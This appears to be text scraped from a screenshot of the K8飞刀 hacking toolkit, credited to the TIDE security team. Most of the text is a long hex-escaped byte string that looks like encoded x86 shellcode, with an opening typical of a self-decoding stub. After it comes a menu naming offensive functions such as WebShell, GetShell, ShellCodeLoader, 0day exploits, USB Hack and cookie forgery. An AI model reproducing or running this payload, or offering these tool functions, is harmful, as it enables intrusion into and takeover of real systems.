 K8飞刀Final
"\xdd\xc5\xd9\x74\x24\xf4\x5e\xb8\x6f\xd6\x53\x43\x31\xc9\xb1\x78\x31\x46\x17\x03\x46\x17\x83\xa9
\xb1\xb6\xee\x02\xec\x4d\x34\x41\x51\x9f\xfd\x18\x1f
\x8e\x5b\x7c\xee\x56\x5f\x20\x16\xe4\xb1\x70
\x71\x31\x99\x32\x29\x13\xea\x1d
\xab\xbe\x79\x45\xdd\xd3\xb0\xee\x91\xa6\x40\xdf
\x25\x9f\x0e\xf1\x5c\x5f\xf5\x9e\x89\xfb\xdd
\x09\xe7\xfa\x43\x46\xbd\x8f\x5f\x54
\x97\xbc\xe7\x94\x69\x80\xd0\xfa\xa1\xf9\xb2\xbb\x99\xee\x6f
\xb1\x5b\xdb\x48\xc5\x03\xcf\x5a\xa5\x14\x77\xe2
\x1e\xcf\x31\x27\x97\x06\x3c\x0c\x17\x1f\xbc\x62\xf3\xb5\x04\xf1\x4d\x61\xb6\xfe\x49\xb8\xdd\xac
\x50\xa8\xf2\xd6\x50\x42\xd1\x52\x1b\xc2\xd7
\xa4\xe3\x59\x81\xe6\x12\x13\xb1\x2a\x6c\x86\xa5\xd5\x27\xaf\x84\x2e\xcb\x99\x6b\x1b\x70\x8d\xc5\x33\x9e
\x73\xe2\xd1\xdb\x5d\x7f\xc7\x8e\x30\xb2\xda\xaa\x34\xf4\x79\xd5\x8e\x67\x23\x7d\xa1\xd4\x82\x3a\x7f\x4f\x7e\x22\x6c\x5e\x86\x15\x3a\xa1\x08\xa0\xb8\x6d
\x76\xe3\xaf\x32\x60\x3d\x82\x41\x9a\xae\xb9\x3b\x7b\x8c\xb0\xa7\xf9\x7b\x3e\xc3\x2d\x94\xe3\x3f\x84\x72\x91\x7f\xa3\x2f\x3d\x3b\x9d\xe2\x50\x54\x70\x83\x1d
\xf9\xaa\xde\xd2\x79\x68\x9a\xaf\x03\x53\x7b\xf2\x8f\xd4\x15\xce\x73\x67\x44\x75\x95\x0e\xa2\xd6\xd3\x47\x12\x9c\xd1\x06\x7c\xd0\xc2\xf3\xd7\xcc
\x65\xf0\x97\xe0\xa6\xad\x7b\xb3\xf0\xd4\xab\x2a\x2c\x5c\x14\xd0\xe5\xb0\xab\xd3\x13\xd8\x57\x05\x85\x20\x1d\xb7\xaf\xc0\xde\x4f\x4b\xaa\xf0\xfd
\xc4\x03\xb2\xcd\x4b\x5c\x2c\x86\x9a\x6c\x2a\x36\x7e\x6c\x46\x61\xe1\xeb\xa9\xe1\x3a\xcd\x69\xc7\x1c\xcd\x9a\x86\x86\x7d
\x88\x49\x85\x95\xa4\x66\xa2\xb5\xa6
\xb7\xc4\x3d\x7e\xd4\x51\x76\x1c\xb1\x3e\xb1\xab\x26\xf4\xe1\x99\x2d\xe7\x50\x54\x9f\x41\xde\x20\x9e
\x89\xd5\x24\xe5\x54\xda
\xb5\x62
\x6f\xe8\x19\x44\x2a\x6e\xa9\xb8\xda\x95\xf8\x74\xfa\x55\xe2
\x5a\x2e\xd6\x37\xcc
\x79\x84\x90\x21\xf8
\x1f\x81
\x5b\x93\x65\x4f\x03\xcc\x4d\x76\x9e\x7c\xd6\x6d\xeb\xc0
\x68\x08\x12\x72\x1f\xaf
\x41\x30\x47\x02
\xe0\xf5\xc9
\xd3\x50\xc1\x66\x47\xd1\xa2\x6c\x71\x99\xb7"
新建
保存
打开
编码转换
Hacking
实用功能
剪切
复制
粘贴
删除
全选
转成大写
转成小写
转成半角
转成全角
转成一行
Cookie伪造
Web提交
Bat/批处理
VBS脚本
WebShell
GetShell
ShellCode
0day漏洞
USB Hack
ShellCodeLoader
Char2Int
Int2Char
Char2Byte
Byte2Char
Int2Byte
Byte2Int
CharToHex
HexToChar
内容长度: 2016
WebShell
HackerIE
EncodeDecode
Cookie
FileShell
CmdShell
Exploit
DataOutput
ScanAdmin
GoogleHack
History
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM